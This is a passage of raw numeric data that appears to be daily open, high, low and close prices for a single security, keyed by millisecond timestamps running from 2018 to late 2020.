45 44.2 45] [1521504000000 44.5 44.5 43.5 44.5] [1521590400000 45 45 43.1 44.3] [1521676800000 43.4 44 40.2 43.4] [1521763200000 41.2 42.9 41.2 42.8] [1522022400000 42.7 42.7 41.2 42.2] [1522108800000 42.2 42.6 41.7 41.7] [1522195200000 41.7 42.7 41.6 42.4] [1522281600000 42.6 42.6 40.4 42] [1522713600000 42.2 42.2 40.6 41.3] [1522800000000 40.6 41.3 38 41.3] [1522886400000 41.7 41.7 40.5 41.3] [1522972800000 41.3 41.3 40.4 41.3] [1523232000000 41.3 41.5 40.4 41.2] [1523318400000 40.6 41 40.3 40.8] [1523404800000 40.3 40.5 39.4 40.4] [1523491200000 40.9 40.9 40 40.5] [1523577600000 40.2 42.5 40.2 42.1] [1523836800000 42 42 41.7 41.9] [1523923200000 41.5 41.9 41.1 41.8] [1524009600000 42 42.6 40.7 42] [1524096000000 42 42 41.1 41.5] [1524182400000 42 42.2 41.4 42] [1524441600000 41.9 42.6 41 42.6] [1524528000000 41.5 42.5 41.5 42.3] [1524614400000 43.4 45 43.2 44] [1524700800000 43.2 43.7 42.2 43.5] [1524787200000 42.5 44 42.5 44] [1525046400000 44 44 43 43.5] [1525219200000 43.5 45 43.2 44.9] [1525305600000 43.6 46 43.6 45.2] [1525392000000 46 47 45.6 46.3] [1525651200000 46.5 47.5 46.5 46.8] [1525737600000 46.7 46.7 46 46.5] [1525824000000 46.9 46.9 44.6 46] [1525996800000 45 46.9 45 46.5] [1526256000000 46.7 48 46.7 47.6] [1526342400000 47.6 48 47.1 47.7] [1526428800000 47.9 51 47.9 49.8] [1526515200000 50 50.4 45.1 50.4] [1526601600000 50.4 50.4 48.3 49.9] [1526860800000 49.2 52.8 49.1 52.8] [1526947200000 53 53.6 51 51.8] [1527033600000 52 52 51 52] [1527120000000 51.8 52 51 52] [1527206400000 51.4 52 50.2 51.6] [1527465600000 51.4 52.8 50.2 51.6] [1527552000000 51.6 51.8 49 51.8] [1527638400000 51.6 51.6 50.2 51.2] [1527724800000 51 51.8 49.9 51] [1527811200000 51 51.2 48.1 50.6] [1528070400000 50.4 50.4 49.2 50] [1528156800000 50 50 49.2 50] [1528329600000 49.2 50 48.5 49.8] [1528416000000 49.5 51 49.5 51] [1528675200000 51 51 50.2 50.8] [1528761600000 50 51.8 50 51.6] [1528848000000 51.6 51.8 50.6 51.6] [1528934400000 51 52.4 51 52.4] [1529020800000 52.6 53.2 50.6 50.6] [1529280000000 50.4 50.4 48.5 50.4] [1529366400000 48.6 51.8 48.6 51.8] [1529452800000 51.8 51.8 49.4 51.8] [1529539200000 51.8 52.6 49.4 52] [1529884800000 52 52 48.6 51.8] [1529971200000 51.8 51.8 50 51.6] [1530057600000 51 51.4 50 51.4] [1530144000000 51.4 51.8 50.6 51.6] [1530230400000 51.6 52 50.8 52] [1530489600000 52 52 50 52] [1530576000000 52 52.6 52 52] [1530662400000 52.4 52.4 51 52.2] [1530748800000 52.2 52.2 50.8 52] [1530835200000 51.6 51.8 50.2 51.8] [1531094400000 51.8 52 50.6 51.6] [1531180800000 51.8 52 51 51.6] [1531267200000 49.2 54.6 49.2 53.8] [1531353600000 53.8 55 51.4 52] [1531440000000 52 52 52 52] [1531699200000 51.8 54 51.2 54] [1531785600000 54 54 52.4 53.6] [1531872000000 52.6 54 52.6 54] [1531958400000 52.6 54 52.2 54] [1532044800000 54 54.4 53.8 54] [1532304000000 52 53 51 52] [1532390400000 52 52 50.2 51.4] [1532476800000 51.8 51.8 49.8 51.8] [1532563200000 51.8 51.8 50 51.6] [1532649600000 51.6 51.6 49.4 50.8] [1532908800000 50.6 50.8 49 50] [1532995200000 50 50 48.2 50] [1533081600000 49.3 50.4 49 50] [1533168000000 50 50.2 49 49.6] [1533254400000 50 50.8 49.2 50.8] [1533513600000 50.8 52 50.2 51.8] [1533600000000 52 52 49.8 50.4] [1533686400000 50 50 49.5 50] [1533772800000 50 50 49.1 49.9] [1533859200000 49.8 49.9 49.1 49.9] [1534118400000 49.3 51.8 49.3 50.8] [1534204800000 50.4 50.8 50 50.8] [1534291200000 51 51 50.6 51] [1534377600000 50.8 50.8 47.3 49.9] [1534464000000 43.5 44.3 38.5 44.3] [1534723200000 43.9 46 41.8 45.3] [1534809600000 46.2 46.9 43.8 44.6] [1534896000000 44.5 44.5 42.5 42.7] [1534982400000 43.8 43.8 41 43.7] [1535068800000 43.9 44.4 43.1 44.4] [1535328000000 44.4 44.4 42.6 43.8] [1535414400000 43.7 43.8 43 43.8] [1535500800000 43.2 43.8 43 43.7] [1535587200000 43.7 43.7 42.4 43.3] [1535673600000 43.1 43.4 41.8 43.4] [1535932800000 43.4 45.5 41.8 45.5] [1536019200000 45.4 45.5 43.4 44.8] [1536105600000 44.8 44.8 42.7 43] [1536192000000 42.1 43.5 42 43.5] [1536278400000 42.7 43.4 42.1 43.2] [1536537600000 42.3 43.2 41.5 43] [1536624000000 41.8 42.5 40.9 42.3] [1536710400000 42.2 42.2 40.5 41.3] [1536796800000 41.4 41.9 40.8 41.9] [1536883200000 41.4 41.6 40 40.3] [1537142400000 40.8 40.9 40.3 40.7] [1537228800000 40.6 40.6 38.1 40.2] [1537315200000 39.9 40.5 39.4 40.5] [1537401600000 40 40 39.1 39.2] [1537488000000 39.1 39.9 37.6 38.3] [1537747200000 38.1 39 37 37.6] [1537833600000 37.2 37.5 36 37.4] [1537920000000 37.5 38 36.5 37.9] [1538006400000 37.8 38.3 37.3 38.3] [1538092800000 38.3 38.6 37.1 38.5] [1538352000000 37 39.5 37 39.2] [1538438400000 39.5 39.5 37.7 39.3] [1538524800000 39 39.3 38.4 39.2] [1538611200000 39.2 39.3 38.1 39.3] [1538697600000 38.2 39.4 38.1 39.2] [1538956800000 38.4 39.4 37.6 38.9] [1539043200000 39.3 39.4 37.4 39.4] [1539129600000 37.8 39.6 37.8 39.4] [1539216000000 39.4 39.6 36.1 39.4] [1539302400000 39 39.4 38.1 39.2] [1539561600000 38.4 39.2 37.4 39.2] [1539648000000 39.2 39.9 37.6 39.5] [1539734400000 39.5 39.5 37.9 38.9] [1539820800000 39.3 39.5 37.7 39.5] [1539907200000 39.5 39.7 38 39.4] [1540166400000 39.4 39.4 38.6 39.2] [1540252800000 38.7 38.7 36.6 37.2] [1540339200000 38.9 38.9 36.9 37.5] [1540425600000 37.6 37.6 36.3 37.4] [1540512000000 37.4 37.4 35.9 36.9] [1540771200000 36.6 36.8 34.2 36.6] [1540857600000 32 33.6 29.1 32.2] [1540944000000 32.3 33.9 30.6 32.7] [1541030400000 32.7 34.9 32.3 34.2] [1541116800000 34.2 34.2 32.4 33.5] [1541376000000 32.6 32.6 31.1 32.2] [1541462400000 31.8 32 29.3 30.9] [1541548800000 30.9 31.5 30.9 31.5] [1541635200000 31.5 31.5 29.5 30.4] [1541721600000 30.4 31 29.6 31] [1541980800000 31.2 31.2 29.5 30.7] [1542067200000 30.7 31 29.2 31] [1542153600000 29.5 31 29 31] [1542240000000 29.7 31.4 29.7 31.1] [1542326400000 30.1 31 30.1 31] [1542585600000 29.5 29.5 28.2 29.5] [1542672000000 29.4 30.2 28.1 29.1] [1542758400000 29.2 30.5 29.2 30.5] [1542844800000 30.4 30.5 29.4 30.5] [1542931200000 30.9 30.9 29.7 30.9] [1543190400000 30.9 30.9 29.4 30.1] [1543276800000 28.8 30 28.8 30] [1543363200000 29.3 29.9 29 29.9] [1543449600000 29.4 29.9 29.3 29.9] [1543536000000 30.2 30.2 29 30] [1543795200000 28.6 29.9 28.6 29.8] [1543881600000 29.1 30 28.5 30] [1543968000000 29.8 29.8 28.7 29.5] [1544054400000 29.5 29.9 28.3 29.9] [1544140800000 29 29.8 28.4 28.7] [1544400000000 28.6 29.8 28.6 29.3] [1544486400000 29.9 29.9 28.7 28.7] [1544572800000 28.2 29.8 28 29.8] [1544659200000 29 30 28.9 30] [1544745600000 30 30.8 28.8 30.2] [1545004800000 28.6 29.9 28.6 29.8] [1545091200000 28.6 30 28.5 30] [1545177600000 28.8 29.9 28.7 29.9] [1545264000000 28.7 29.9 28.5 29.6] [1545350400000 29.6 29.6 28.3 28.7] [1545868800000 28 29.9 28 29.9] [1545955200000 29 30 28.7 30] [1546387200000 30 30 28.4 29.7] [1546473600000 28.1 29.1 28.1 29] [1546560000000 28.1 29.8 28 29.8] [1546819200000 28.5 29.4 28.2 29.2] [1546905600000 28.3 29.8 28.3 29.8] [1546992000000 29.7 29.7 29 29.2] [1547078400000 29.8 29.8 29.5 29.5] [1547164800000 28.7 29 28 29] [1547424000000 29 29.4 28.1 29.4] [1547510400000 29.5 30.4 29.5 30.4] [1547596800000 30.5 31.8 30.5 31.8] [1547683200000 31.8 31.8 31.8 31.8] [1547769600000 31.8 31.8 30.1 31.8] [1548028800000 31.7 33 31.7 31.9] [1548115200000 30.8 31.9 30.5 31.9] [1548201600000 30.8 31.8 30 31.7] [1548288000000 31.5 31.6 30.2 31.6] [1548374400000 31.5 31.5 29.8 30.3] [1548633600000 30.2 30.3 29.5 30.3] [1548720000000 30.1 31 29.8 31] [1548806400000 30.9 30.9 30 30.5] [1548892800000 31 31.4 30.4 31.4] [1548979200000 30.5 31 30 30.9] [1549238400000 29.4 31.2 29.4 31.1] [1549324800000 29.9 31 29.4 30.2] [1549411200000 30.2 30.9 29.3 30.4] [1549497600000 29.4 30.1 29.4 29.8] [1549584000000 30 30 29.6 29.9] [1549843200000 30 30 29.3 29.3] [1549929600000 29.3 29.9 29.3 29.9] [1550016000000 29.9 29.9 29.5 29.9] [1550102400000 29.1 30 29 30] [1550188800000 29.2 29.9 29 29.9] [1550448000000 29.1 29.4 29 29.4] [1550534400000 29 29.8 29 29.4] [1550620800000 29.3 29.3 29 29] [1550707200000 28.2 29.5 27 29.5] [1550793600000 28.2 29 28.2 28.6] [1551052800000 28.2 29 27 27.5] [1551139200000 27.4 27.5 27.2 27.2] [1551225600000 27.2 27.7 27.2 27.4] [1551312000000 27 28 26.8 28] [1551398400000 26.7 27.8 26.5 27.4] [1551657600000 27.4 27.4 27 27.2] [1551744000000 27.5 27.6 26.9 27.6] [1551830400000 27.2 28 27.1 28] [1551916800000 27.1 27.4 27 27.4] [1552003200000 27.2 27.5 26.7 27] [1552262400000 26.6 27.4 26.6 27] [1552348800000 27.9 29.2 27.9 29] [1552435200000 29.1 30.9 29 30.4] [1552521600000 31 32 30.9 31.8] [1552608000000 31.7 31.7 30.5 31.1] [1552867200000 31.8 32 31 31.6] [1552953600000 31.8 31.8 30.9 31.4] [1553040000000 31.4 31.4 30.8 31.2] [1553126400000 30.2 31.3 30 31.2] [1553212800000 30.1 30.5 29 29.9] [1553472000000 29.9 30.6 29.2 29.3] [1553558400000 29.4 30.3 29 29.3] [1553644800000 29.3 29.7 28.4 29.5] [1553731200000 29.8 29.8 29 29.2] [1553817600000 29.4 30 29.2 30] [1554076800000 30.2 30.7 29.6 30] [1554163200000 29.9 30 29 29.6] [1554249600000 29.8 30.9 29.5 29.9] [1554336000000 30 30 28.7 29.4] [1554422400000 29.5 29.8 29 29.8] [1554681600000 29.8 30 29 29.7] [1554768000000 29.3 29.5 29 29.4] [1554854400000 29.4 29.4 28.9 29.1] [1554940800000 29.8 29.8 28.6 29.1] [1555027200000 29.1 29.1 28.7 29.1] [1555286400000 29.1 29.1 28.6 28.9] [1555372800000 28.5 29.4 27.5 28.4] [1555459200000 29.5 29.5 27.9 28.4] [1555545600000 28.7 29.2 28.4 29] [1555977600000 29 29.2 28.6 29] [1556064000000 28.6 29 27.5 29] [1556150400000 28.9 28.9 28.3 28.5] [1556236800000 28.5 29.1 28.5 29] [1556496000000 29.2 29.2 28.6 28.9] [1556582400000 28.7 29 28.6 28.9] [1556755200000 28.5 29.2 28.1 28.3] [1556841600000 28 31.4 27 30.1] [1557100800000 30.1 30.2 29.2 30.1] [1557187200000 29.6 30.1 29.6 29.7] [1557273600000 29.5 29.6 29 29.3] [1557360000000 29 29.4 28.6 28.9] [1557446400000 28.9 29.3 28.6 29.1] [1557705600000 29.1 29.1 28.4 28.6] [1557792000000 28.6 28.6 27.8 28.1] [1557878400000 27.8 28 27.7 27.9] [1557964800000 27.9 28.1 27.5 28.1] [1558051200000 27.7 27.9 27.2 27.8] [1558310400000 27.2 27.8 27.2 27.8] [1558396800000 28 28 27.6 28] [1558483200000 27.6 27.6 27.4 27.4] [1558569600000 27.4 27.8 27.3 27.8] [1558656000000 27.8 27.8 27.5 27.5] [1558915200000 27.5 27.5 27 27.4] [1559001600000 27 27.9 26.7 27.5] [1559088000000 27.5 27.6 26.5 27.4] [1559260800000 26.5 26.9 25.7 26.6] [1559520000000 25.9 26.5 25.3 26.5] [1559606400000 26.2 26.8 26.1 26.7] [1559692800000 26.5 27.2 26 27] [1559865600000 26.2 27.7 26.2 27.7] [1560124800000 27.7 28 27.7 28] [1560211200000 27.3 27.9 26.8 27.9] [1560297600000 27.1 28 27.1 28] [1560384000000 28 28 26.7 27.9] [1560470400000 27.3 27.9 26.3 27.9] [1560729600000 26.9 27.9 26.9 27.9] [1560816000000 26.9 27.8 26.5 27.5] [1560902400000 27.4 28 26.6 28] [1560988800000 27.8 28 27 27.9] [1561334400000 27.5 27.9 27.5 27.9] [1561420800000 27.9 28 27.5 27.9] [1561507200000 27.3 27.9 27.1 27.9] [1561593600000 27.5 28 27.5 27.9] [1561680000000 27.5 28 27.5 28] [1561939200000 28.1 28.1 27.6 28] [1562025600000 27.6 27.6 26.2 26.9] [1562112000000 27.1 27.1 26.6 27.1] [1562198400000 27.3 28 26.8 28] [1562284800000 27.6 28 27.6 28] [1562544000000 27.3 27.7 26.9 27.7] [1562630400000 27.3 27.7 26.9 27.7] [1562716800000 27.1 27.5 27 27.4] [1562803200000 27.1 27.3 26.9 27.2] [1562889600000 27.1 27.2 26.7 27.1] [1563148800000 26.8 26.9 26.8 26.9] [1563235200000 26.7 27 26.7 27] [1563321600000 27.3 27.4 26.7 27.4] [1563408000000 26.9 27.3 26.6 26.9] [1563494400000 26.6 27.3 26.6 27.3] [1563753600000 27.1 27.1 25.9 26.8] [1563840000000 26.2 26.2 25.6 25.8] [1563926400000 25.8 26 25.5 25.9] [1564012800000 25.4 25.9 24.7 25.5] [1564099200000 25.5 25.5 24.8 25.2] [1564358400000 25.2 25.2 24 24.6] [1564444800000 24.6 24.6 23.5 24.1] [1564531200000 24.1 24.2 23.2 23.4] [1564617600000 23.4 24.3 23 23.8] [1564704000000 23.5 23.7 23.1 23.1] [1564963200000 23.1 24 22.6 22.8] [1565049600000 22.9 24.1 22.9 23.6] [1565136000000 23.6 23.6 22.6 23.2] [1565222400000 23.1 23.5 22.8 23.5] [1565308800000 23.1 23.4 23.1 23.4] [1565568000000 23.4 23.6 22.9 23.3] [1565654400000 23.3 23.3 22.9 23.2] [1565740800000 22.5 22.5 21.1 21.8] [1565827200000 21.1 21.8 19.6 21.1] [1565913600000 19.55 20.8 19.5 20.4] [1566172800000 20.4 22 20.4 21.9] [1566259200000 21.6 21.6 20.6 21.2] [1566345600000 21.2 21.9 21.2 21.9] [1566432000000 21.8 21.8 21 21.5] [1566518400000 21 21.8 20.9 21.7] [1566777600000 19.9 20.7 19.85 20.3] [1566864000000 20.3 20.9 20 20.9] [1566950400000 21 21 19.8 20.5] [1567036800000 19.8 20.6 19.6 20.5] [1567123200000 19.8 20.3 19.8 20] [1567382400000 20.1 20.9 20 20.7] [1567468800000 21 21 20.1 20.9] [1567555200000 20.6 20.9 20.2 20.4] [1567641600000 20.2 20.9 20.2 20.9] [1567728000000 20.6 20.6 19.9 20.3] [1567987200000 19.8 20.1 19.5 19.5] [1568073600000 19.5 19.5 17.2 17.95] [1568160000000 17.95 18.2 17.3 17.55] [1568246400000 17.6 17.8 17.25 17.8] [1568332800000 17.3 17.9 17.3 17.9] [1568592000000 17.5 18.55 17.1 18.25] [1568678400000 18.05 18.05 17.4 17.9] [1568764800000 17.95 18 17.55 17.85] [1568851200000 17.95 18 17.75 18] [1568937600000 17.95 18.85 17.6 17.65] [1569196800000 18.1 18.45 17.9 18.4] [1569283200000 18.45 18.5 18.1 18.4] [1569369600000 18 18.4 18 18.4] [1569456000000 18 18.5 18 18.4] [1569542400000 18.05 18.3 17.9 18.3] [1569801600000 18.25 18.25 17.8 17.95] [1569888000000 17.75 18.3 17.75 17.85] [1569974400000 17.8 18 17.7 18] [1570060800000 17.8 18.25 17.55 17.95] [1570147200000 17.95 18.05 17.3 18.05] [1570406400000 17.95 17.95 17.3 17.9] [1570492800000 17.85 17.85 17.25 17.5] [1570579200000 17.6 17.6 17 17.5] [1570665600000 17.1 17.4 16.75 17.4] [1570752000000 17.55 17.55 17.2 17.45] [1571011200000 17.4 17.4 16.5 16.8] [1571097600000 16.7 16.8 16.3 16.8] [1571184000000 16.5 17 16.15 16.85] [1571270400000 16.2 16.8 16.2 16.8] [1571356800000 16.45 16.95 16 16.5] [1571616000000 16.55 16.95 16.25 16.95] [1571702400000 16.8 16.85 16.05 16.85] [1571788800000 14.7 16 13.45 15.8] [1571875200000 14.95 15.45 14.6 15] [1571961600000 15.1 16.85 15.1 16.85] [1572220800000 16.8 16.8 16 16.5] [1572307200000 16.4 16.4 15.8 15.95] [1572393600000 15.85 15.85 15.15 15.25] [1572480000000 15.25 15.9 15.25 15.6] [1572566400000 15.5 15.7 15.5 15.7] [1572825600000 15.5 15.7 15.15 15.5] [1572912000000 15.4 15.7 15.1 15.4] [1572998400000 15.3 15.45 15 15.45] [1573084800000 15.45 15.7 15.3 15.65] [1573171200000 15.15 15.55 14.9 15.45] [1573430400000 14.95 15.3 14.95 15.25] [1573516800000 14.9 15.45 14.9 15.45] [1573603200000 15.2 15.45 15.05 15.45] [1573689600000 15.1 15.5 15.05 15.5] [1573776000000 15.35 16.5 15.35 15.9] [1574035200000 15.5 15.95 15.3 15.8] [1574121600000 15.4 15.9 15.4 15.75] [1574208000000 15.75 16.3 15.75 16.3] [1574294400000 16.3 16.75 15.85 16.7] [1574380800000 15.9 16.45 15.9 16.45] [1574640000000 16.4 16.4 15.85 16.25] [1574726400000 16.25 16.5 16.25 16.45] [1574812800000 16.4 16.4 15.8 16.4] [1574899200000 16.4 16.45 15.85 16.1] [1574985600000 16.1 16.45 15.95 16.2] [1575244800000 15.9 16.15 15.4 15.9] [1575331200000 15.4 15.9 15.35 15.85] [1575417600000 15.8 16.55 15.75 16.55] [1575504000000 16.5 16.75 16.25 16.75] [1575590400000 16.75 16.85 15.6 16.45] [1575849600000 16.3 16.5 16.3 16.5] [1575936000000 16.5 17.4 16.5 17.4] [1576022400000 17.35 17.8 17.05 17.8] [1576108800000 17.6 17.85 17.1 17.8] [1576195200000 17.5 18 17.5 18] [1576454400000 17.65 18.85 17.65 18.3] [1576540800000 18.65 18.65 17.9 18.35] [1576627200000 17.9 18.85 17.8 18.5] [1576713600000 18 18.35 17.6 18.35] [1576800000000 18.6 18.6 17.9 18.45] [1577059200000 18.2 18.5 17.7 18.5] [1577404800000 17.5 18.35 17.5 18.35] [1577664000000 17.3 18.5 17.3 18.25] [1577923200000 18 18.45 17.5 18.2] [1578009600000 17.55 17.85 17.45 17.8] [1578355200000 17.3 17.5 17.2 17.5] [1578441600000 17.35 17.4 17.35 17.4] [1578528000000 17.5 17.7 17.3 17.5] [1578614400000 17 17.7 16.95 17.7] [1578873600000 17.7 17.95 17.15 17.75] [1578960000000 17.75 17.8 17.05 17.8] [1579046400000 17.15 17.75 17.15 17.2] [1579132800000 17.65 17.65 17.4 17.55] [1579219200000 17.6 18.25 17.6 18.25] [1579478400000 18.25 18.25 17.5 18.25] [1579564800000 17.9 18.25 17.5 18.2] [1579651200000 17.4 18.2 16.75 18.1] [1579737600000 17.6 18.2 17.5 18.2] [1579824000000 17.8 18 17.8 17.95] [1580083200000 18 18.25 17 18] [1580169600000 17.05 18 17.05 18] [1580256000000 17.15 18 17.15 17.95] [1580342400000 17.35 17.5 17 17.5] [1580428800000 17.5 17.5 17.2 17.4] [1580688000000 17.15 17.15 16.4 16.85] [1580774400000 16.85 16.85 16.4 16.75] [1580860800000 16.7 16.7 16.05 16.7] [1580947200000 16.4 16.85 15.85 16.25] [1581033600000 16.2 16.6 16 16.5] [1581292800000 16.6 16.65 16.25 16.5] [1581379200000 16.4 16.8 15.55 16.35] [1581465600000 16.1 16.85 15.85 16.4] [1581552000000 16.65 16.65 16.05 16.3] [1581638400000 15.5 17.5 15.5 16.95] [1581897600000 16.7 17.45 16.05 16.95] [1581984000000 16.9 17.4 16.9 17.3] [1582070400000 17 17.45 16.65 17.4] [1582156800000 16.8 17.2 16.8 17.2] [1582243200000 16.05 17.2 16.05 16.85] [1582502400000 16.85 17.2 16.15 16.95] [1582588800000 16.5 17 16.2 17] [1582675200000 16.25 17.4 15.25 17] [1582761600000 17 17.4 16.2 17.2] [1582848000000 17 17 15.25 16.6] [1583107200000 15.05 16.6 15.05 16.4] [1583193600000 16.2 16.35 15.75 16.2] [1583280000000 16 16.2 16 16.2] [1583366400000 16 16.35 15.75 16.3] [1583452800000 16.3 16.3 15 16.25] [1583712000000 15.1 16.6 15 16.6] [1583798400000 15.65 16.95 15.65 16.95] [1583884800000 16.95 17.4 15.8 17] [1583971200000 15.95 16.5 14.1 16] [1584057600000 15 16.45 15 16] [1584316800000 15.05 15.7 13.5 15] [1584403200000 14 15 12 14] [1584489600000 13.9 14.55 13.05 13.5] [1584576000000 14 15.8 13.45 15.5] [1584662400000 14.9 15.25 14.35 15] [1584921600000 13.1 15.4 13.1 15] [1585008000000 15.35 16 15 16] [1585094400000 16 17.25 14 14.55] [1585180800000 14.55 15.45 14 14.5] [1585267200000 14.45 14.45 13.35 14.3] [1585526400000 14.05 14.45 14 14.45] [1585612800000 14.5 14.65 14.05 14.1] [1585699200000 14.05 14.05 13 13.6] [1585785600000 13.4 13.75 13.15 13.25] [1585872000000 13.5 14.1 13.05 13.4] [1586131200000 12.6 14 12.6 14] [1586217600000 14 14.7 14 14.7] [1586304000000 14.3 14.6 14.2 14.6] [1586390400000 14.3 14.65 14.3 14.65] [1586822400000 14.7 15.5 14.7 15.5] [1586908800000 15.15 15.2 14.5 15.2] [1586995200000 13.95 15.4 13.95 15.4] [1587081600000 15 15.85 15 15.6] [1587340800000 15.8 15.8 15 15.75] [1587427200000 15.3 15.3 15 15.25] [1587513600000 15.15 15.75 15.15 15.75] [1587600000000 15.6 15.95 14.75 15.9] [1587686400000 16.45 17.2 16.4 16.5] [1587945600000 16.25 16.95 16.25 16.75] [1588032000000 16.8 16.8 16.55 16.8] [1588118400000 16.6 17.1 16.45 17.1] [1588204800000 16.6 17.05 16.55 17] [1588550400000 16.6 16.65 15.85 16] [1588636800000 16.15 16.75 15.85 16.5] [1588723200000 16.15 16.55 16.15 16.55] [1588809600000 16.6 16.7 16 16.45] [1588896000000 16.45 17.1 16.15 16.9] [1589155200000 16.5 16.6 16.25 16.6] [1589241600000 16.4 17 16.4 16.95] [1589328000000 16.95 17.05 16.85 17] [1589414400000 17.7 17.7 16.85 17.35] [1589500800000 17.2 17.25 17.05 17.2] [1589760000000 17.2 17.6 17.2 17.6] [1589846400000 17.25 18.3 17.25 18.3] [1589932800000 18 18.25 18 18.25] [1590105600000 18.2 18.6 17.4 18.6] [1590364800000 18.55 18.7 18.15 18.7] [1590451200000 18.7 18.95 18.7 18.8] [1590537600000 18.4 18.95 18 18.85] [1590624000000 18.45 18.65 18.05 18.25] [1590710400000 18.45 18.45 17.95 18.4] [1590969600000 17.85 18.45 17.85 18.45] [1591056000000 18.15 18.15 17.9 18] [1591142400000 18 18.15 18 18.15] [1591315200000 17.85 18.15 17.85 18.15] [1591574400000 17.55 18.15 17.55 18.15] [1591660800000 18.15 18.15 18.1 18.15] [1591747200000 18.15 18.15 17.55 18.15] [1591833600000 17.55 18.15 17.55 18.15] [1592179200000 17.5 17.95 17.45 17.95] [1592265600000 18 18.35 18 18.35] [1592352000000 18.05 18.35 18.05 18.35] [1592438400000 18.35 18.35 18 18.3] [1592784000000 18 18.3 18 18.3] [1592870400000 17.7 18.25 17.7 18.25] [1592956800000 18.2 18.45 17.7 18.2] [1593043200000 18.2 19.9 18.2 19.2] [1593129600000 19.15 20 19.15 19.95] [1593388800000 19.95 19.95 19.35 19.8] [1593475200000 19.35 19.95 19 19.35] [1593561600000 19.9 19.9 18.95 19.25] [1593648000000 19.1 19.55 19.1 19.55] [1593734400000 19.25 22.4 19.2 21.1] [1593993600000 21 22.4 20.6 20.9] [1594080000000 20.8 21 20.3 20.8] [1594166400000 20.6 20.9 20.3 20.8] [1594252800000 21 21.2 20.2 20.7] [1594339200000 20.2 20.9 20.2 20.9] [1594598400000 20.5 22.7 20.5 21.6] [1594684800000 21.6 22.5 21.6 22] [1594771200000 22.2 23.9 22.2 23.3] [1594857600000 23.3 23.9 22.4 23.9] [1594944000000 23.1 23.9 23 23.4] [1595203200000 23 23.5 22.8 23.5] [1595289600000 23.5 23.5 22.8 23.2] [1595376000000 22.8 23.1 22.4 23.1] [1595462400000 23.1 23.4 23.1 23.4] [1595548800000 22.7 23.4 22.1 23.4] [1595808000000 22.7 23.4 22.7 23.4] [1595894400000 23.3 23.5 22.5 23.4] [1595980800000 23.4 23.4 22.4 23.3] [1596067200000 22.6 23.3 22.2 23.3] [1596153600000 23.3 23.3 23.2 23.2] [1596412800000 23.3 23.4 23.3 23.4] [1596499200000 22.8 23 22.7 23] [1596585600000 23 23.2 22.7 23.2] [1596672000000 22.7 23.3 22.7 23.3] [1596758400000 22.5 23.3 22.5 23.2] [1597017600000 23.2 23.2 22.6 23.2] [1597104000000 23 24.1 23 23.9] [1597190400000 23.4 23.9 23.4 23.9] [1597276800000 23.7 24 23.5 24] [1597363200000 26.1 27.2 25 25.5] [1597622400000 26.2 26.4 25.2 25.5] [1597708800000 25.2 25.4 23.6 25.1] [1597795200000 25.1 26.5 24.7 25.5] [1597881600000 25.5 26 25.1 26] [1597968000000 26 26 25.1 25.7] [1598227200000 25.9 26 25.2 25.6] [1598313600000 25.6 25.8 25.1 25.8] [1598400000000 25.8 25.9 25.2 25.9] [1598486400000 25.9 25.9 25.2 25.7] [1598572800000 25.7 25.8 25.1 25.8] [1598832000000 25.8 25.8 25.5 25.7] [1598918400000 25.6 25.9 25.6 25.6] [1599004800000 25.9 25.9 25.8 25.8] [1599091200000 25.6 25.8 25 25.8] [1599177600000 25.9 26 24.8 25.7] [1599436800000 25.8 26 24.9 26] [1599523200000 26.2 27.9 26.2 27.8] [1599609600000 28 29.9 27.8 29.3] [1599696000000 29.5 29.9 28.2 29] [1599782400000 29 29 27.7 27.9] [1600041600000 27.9 29 27.9 28.9] [1600128000000 28.9 28.9 27.8 28.2] [1600214400000 28.1 28.7 27.8 28.7] [1600300800000 28.7 28.7 27.2 28.5] [1600387200000 27.5 28.5 27.5 28.4] [1600646400000 28.4 28.4 27.4 27.6] [1600732800000 27.6 28.3 27.6 28.3] [1600819200000 28.5 28.7 28.3 28.7] [1600905600000 28.6 28.9 28.2 28.8] [1600992000000 28.9 28.9 28.3 28.9] [1601251200000 28.6 29.5 28.5 29.5] [1601337600000 29.4 30.5 28.9 30.2] [1601424000000 30.3 30.3 29.2 30] [1601510400000 30 30 29.5 29.7] [1601596800000 29.7 29.7 28.6 29.4] [1601856000000 29.5 29.7 28.6 29.7] [1601942400000 29.7 29.7 28.9 29.6] [1602028800000 29.8 29.8 29 29] [1602115200000 29 29.5 28.2 29.5] [1602201600000 29.5 29.5 29.3 29.5] [1602460800000 29.6 29.6 28.7 29.5] [1602547200000 29 29.3 28.6 29.3] [1602633600000 28.6 29 28.3 28.8] [1602720000000 28.3 28.8 28.1 28.6] [1602806400000 27.6 28 27.2 27.8] [1603065600000 27.8 28.5 27.2 27.8] [1603152000000 27.5 27.5 26.2 26.8] [1603238400000 27.8 27.8 26.4 27.3] [1603324800000 27 27.6 26.8 27.4] [1603411200000 27.1 27.1 25 26.8] [1603670400000 27.8 27.8 27 27.5] [1603756800000 27.5 27.5 25.6 27.2] [1603843200000 25.5 26.9 25 26.4] [1603929600000 25.2 26.1 24.2 24.8] [1604016000000 24.2 25.8 24.2 24.3] [1604275200000 24.3 24.8 23 24.3] [1604361600000 24.3 24.5 23.4 24.5] [1604448000000 24.5 25.5 23.7 25.5] [1604534400000 25.5 26.7 23.8 26.6] [1604620800000 25.5 26.3 25.5 26.1] [1604880000000 25.5 26.7 25.1 26.7] [1604966400000 26.6 27.5 26.5 27.5] [1605052800000 26.5 27.5 26.5 27.5] [1605139200000 26.6 28 26.6 27.4] [1605225600000 27.1 27.1 26.1 26.9] [1605484800000 26.4 27 26.4 26.8] [1605571200000 26.4 26.8 26.3 26.8] [1605657600000 26.3 27.8 26.1 26.4] [1605744000000 26.6 27 26.3 27] [1605830400000 26.4 27 26.1 26.7] [1606089600000 26.7 27.2 25.5 27.2] [1606176000000 26.9 27 26.2 26.9] [1606262400000 26.9 27.1 26.2 27] [1606348800000 26.6 27 26.6 27] [1606435200000 26.7 27.2 26.7 27.2] [1606694400000 27.2 27.2 26.5 27.2] [1606780800000 26.7 27.2 26.5 27.2] [1606867200000 27.1 27.2 26.7 27.2] [1606953600000 27 27.2 26.8 27.2] [1607040000000 26.5 27.1 26.4 27.1] [1607299200000 26.3 26.8 25.7 26.8] [1607385600000 26.8 26.8 26 26.8] [1607472000000 26 26.6 25.8 26.3] [1607558400000 26.3 26.6 25.8 26.6] [1607644800000 26.6 26.6 25.6 26.5] [1607904000000 26.5 26.5 25.6 26] [1607990400000 26 26 24.3 25.6] [1608076800000 25.5 25.6 24.8 25.2] [1608163200000 25.6 25.6 25 25.4] [1608249600000 25.4 25.6 24.8 25.2] [1608508800000 25.1 25.7 24.7 25.4] [1608595200000 